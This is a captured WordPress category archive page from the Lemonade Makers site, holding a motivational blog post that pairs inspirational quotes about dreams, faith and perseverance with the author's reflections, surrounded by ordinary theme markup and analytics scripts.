

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lemonademakers.org/category/passion/page/22/
body_size: 126220
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
		<!--[if lt IE 9]>
	<script src="https://lemonademakers.org/wp-content/themes/minus/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75920009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75920009-1');
</script>
	
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Passion and Purpose &#8211; Page 22 &#8211; Lemonade Makers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Lemonade Makers &raquo; Passion and Purpose Category Feed" href="https://lemonademakers.org/category/passion/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://lemonademakers.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='minus-style-css' href='https://lemonademakers.org/wp-content/themes/minus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://lemonademakers.org/wp-content/themes/minus/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://lemonademakers.org/wp-content/themes/minus/css/main_green.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lemonademakers.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lemonademakers.org/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lemonademakers.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/8cce91af12b0c398a044687b9b4507d16b6e317bc471c6de358e1755ad622a64?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}.cnt article h1.entry-title a { color:#181818; }.cnt article h2.entry-title a { color:#181818; }.bSe h1 { color:#181818; }.bSe h2 { color:#181818; }.bSe h3 { color:#181818; }.bSe h4 { color:#181818; }.bSe h5 { color:#181818; }.bSe h6 { color:#181818; }.cnt article p { color:#181818; }.cnt .bSe article { color:#181818; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h6{font-family:Open Sans,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:41px!important; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { line-height:1.7em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.7em; }.brd ul li a { color:#408c52; }.bSe a { color:#408c52; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#181818; }header ul.menu > li > a:hover { color:#408c52; }header nav > ul > li.current_page_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li > a:active { color:#408c52; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#519761!important; }header ul.menu > li.h-cta > a { background:#transparent; }header ul.menu > li.h-cta > a { border-color:#transparent; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#519761; }header ul.menu > li.h-cta > a:hover { border-color:#519761; }</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://lemonademakers.org/wp-content/uploads/2019/06/wave17-copy.jpg" />
<style type="text/css" id="thrive-default-styles"></style>		</head>
<body data-rsssl=1 class="archive paged category category-passion category-3 paged-22 category-paged-22 wp-theme-minus">

<div class="flex-cnt">
	<div id="floating_menu" >
						<header class="" style="">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
												<div id="logo"><a class="lg" href="https://lemonademakers.org/">
									<img src="https://lemonademakers.org/wp-content/uploads/2018/11/mockup10x400.png" alt="Lemonade Makers"/>
								</a>
							</div>
																<div class="hmn clearfix">
						<div class="awe rmn">&#xf0c9;</div>
					</div>
					<div class="mhl" id="nav_right">
																									<!-- Cart Dropdown -->
							<nav class="right"><ul id="menu-menu" class="menu"><li  id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a  href="https://lemonademakers.org/">Home</a></li>
<li  id="menu-item-7173" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/perfect-wave/">Catch The Perfect Wave</a></li>
<li  id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom toplvl"><a  href="https://lemonademakers.org/store">Store</a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/about/">About</a></li>
<li  id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children toplvl dropdown"><a  href="https://lemonademakers.org/blog/">Blog</a><ul class="sub-menu">	<li  id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/heros/" class=" colch ">Hero&#8217;s Journey</a></li>
	<li  id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a  href="https://lemonademakers.org/category/passion/" class=" colch ">Passion and Purpose</a></li>
	<li  id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/genius/" class=" colch ">Personal Genius</a></li>
	<li  id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/action/" class=" colch ">Taking Action</a></li>
	<li  id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/transformation/" class=" colch ">Transformation</a></li>
</ul></li>
<li  id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/contact-support/">Contact</a></li>
</ul></nav>						
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
	
	
	
	<div class="wrp cnt ">

		
				<div class="bSeCont">
			
			<section class="bSe left">

				<article>
					<div class="scn awr aut">
						<h2>Category Archives for <span>Passion and Purpose</span></h2>
					</div>
				</article>
				<div class="spr"></div>

																					
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/2117/transformation/dreams-children-soul/">Dreams are the Children of your Soul</a></h2>
			
							
									<a class="aIm pst right" href="https://lemonademakers.org/2117/transformation/dreams-children-soul/"> <img class="fwI" src="https://lemonademakers.org/wp-content/uploads/2016/06/Cherish-your-visions-and-your-dreams-as-they-are-the-children-of-your-soul-the-blueprints-of-your2.jpg" alt="" title="_Cherish your visions and your dreams, as they are the children of your soul, the blueprints of your%2"></a>
				
				
			
			
			
									<p style="text-align: inherit;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2118" src="https://lemonademakers.org/wp-content/uploads/2016/06/Cherish-your-visions-and-your-dreams-as-they-are-the-children-of-your-soul-the-blueprints-of-your2.jpg" alt="_Cherish your visions and your dreams, as they are the children of your soul, the blueprints of your%2" width="1200" height="627" srcset="https://lemonademakers.org/wp-content/uploads/2016/06/Cherish-your-visions-and-your-dreams-as-they-are-the-children-of-your-soul-the-blueprints-of-your2.jpg 1080w, https://lemonademakers.org/wp-content/uploads/2016/06/Cherish-your-visions-and-your-dreams-as-they-are-the-children-of-your-soul-the-blueprints-of-your2-300x157.jpg 300w, https://lemonademakers.org/wp-content/uploads/2016/06/Cherish-your-visions-and-your-dreams-as-they-are-the-children-of-your-soul-the-blueprints-of-your2-768x401.jpg 768w, https://lemonademakers.org/wp-content/uploads/2016/06/Cherish-your-visions-and-your-dreams-as-they-are-the-children-of-your-soul-the-blueprints-of-your2-1024x535.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /><em><strong><span style="color: #0000ff;">Every day we have a choice.  We can live in fear or move forward in faith.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211;  Billy Cox</span></strong></em></p>
<p style="text-align: inherit;">What does it take to realize the visions and dreams our of soul?  It takes faith as Billy said, but it also takes making that faith become real with a solid belief.  That belief then needs to move us forward.  It takes action to start implementing steps that move us forward with the faith, that we can make it a reality.  As we take action, we develop practices and habits to change from where we started.  These actions propel us forward to where we want to go. </p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Reach high, for stars lie hidden in your soul.  Dream deep, for every dream precedes the goal.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Pamela Vaull Starr</span></strong></em></p>
<p style="text-align: inherit;">Dreams create transformation in our life.  As we bring our dreams into reality, it requires change.  Some changes come about from letting go of what no longer serves us.  Some changes come about by stripping away who we thought we were, to become who we really are.  As the saying goes, &#8220;How does one become a butterfly?  You have to want to fly so much, that you are willing to give up being a caterpillar.&#8221;</p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Dreams are . . .  illustrations from the book your soul is writing about you.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Unknown</span></strong></em></p>
<p style="text-align: inherit;">Since the road of life is not a long flat road, but has hills and valleys, it also will take perseverance. This is because we will run across obstacles on our road.  Some things we can take a detour around; some things we will have to break out the tools to build a bridge over; and some things will require that we climb up and down the mountain.  So to perseverance of not giving up, we also need to add in patience and time, because at least for me everything takes longer than I think it will.</p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Your dream doesn&#8217;t have an expiration date.  Take a deep breath, try again.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Unknown</span></strong></em></p>
<p style="text-align: inherit;">All of these things are required, because at every turn and obstacle fear is going to try to tell us to stop.  That this is not working.  That this dream is too big, too much for us to accomplish.  That look how far we have come &#8211; we can rest now and this will be good enough.  Fear will try everything it has to get us to just be happy right where we are. </p>
<p style="text-align: inherit;">Carl Jung adds another piece to the picture that we are painting about dreams. </p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Your vision will become clear only when you can look into your own heart.  Who looks outside dreams; who looks inside, awakes.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Carl Jung </span></strong></em></p>
<p style="text-align: inherit;">Daydreams are outside dreams.  What they call &#8220;pipe dreams&#8221;, because they are so untethered.  Pipe dreams mesmerize us, as they float by.  They keep us asleep. </p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Dreams are answers to questions we haven&#8217;t figured out how to ask.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Unknown</span></strong></em></p>
<p style="text-align: inherit;">The dreams of your soul are a totally different kind of dream.  They are the DNA of your soul, the blueprint of what you have been divinely gifted with to achieve in this lifetime.  But in order for us to birth these dreams, and raise them up into the reality of this world, we have to wake up.  We have to become aware.  That is when our life starts to have true meaning.  When we awake to our life&#8217;s true purpose.  God speaks to us in dreams.  Dreams of the whispers of the soul.</p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Dreams are the guiding words of the soul.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Carl Jung</span></strong></em></p>
<p style="text-align: inherit;">That is what made Martin Luther King Jr. speech about &#8220;I have a dream&#8221; so powerful.  The moment he put down his notes and spoke from his heart, the dream he had been given by the divine came through with such crystal clear clarity that it grabbed the soul of the world.  It was a powerful dream and even though he has passed on from this world, every year we remember this dream.  And even though he is not here to bring it into the full reality of what it can and will be, it is still progressing.  This dream has perseverance.  It keeps on going and it will keep going until it comes into full reality. </p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Trust in dreams for in them is hidden the gate to eternity.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Kahlil Gibran</span></strong></em></p>
<p style="text-align: inherit;">We all have a dream inside of us that is just as powerful and just as necessary to this world.  Please, please don&#8217;t let the dream die with you.  Bring it out of your heart.  Add the faith, the belief to know that you can change into who you need to be in order to make it a reality.  Know that it will take perseverance, that it will take patience and time, but you can become the person that you need to be to make it happen.</p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">Reach high, for stars lie hidden in your soul.  Dream deep, for every dream precedes the goal.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Mother Teresa</span></strong></em></p>
<p style="text-align: inherit;">I look at my own journey with LemonadeMakers and I can tell you that this dream has changed my life.  That it is constantly challenging me to make more changes to become the person who can not only hold this vision and dream, but to become the person who can shout it from the mountain tops and be heard around the world.  If we all join hands, and collaborate together to change ourselves, we will change the world. </p>
<p style="text-align: inherit;"><em><strong><span style="color: #0000ff;">So many dreams at first seem impossible.  And then they seem improbable.  And then, when we summon the will, they soon become inevitable.</span></strong></em></p>
<p style="text-align: right;"><em><strong><span style="color: #0000ff;">  &#8211; Christopher Reeves</span></strong></em></p>
<p style="text-align: inherit;">[lp-logic ids=&#8221;3473&#8243; limit=1][lp-logic ids=&#8221;3473&#8243; limit=1 use_content=1] Content to use [/lp-logic]
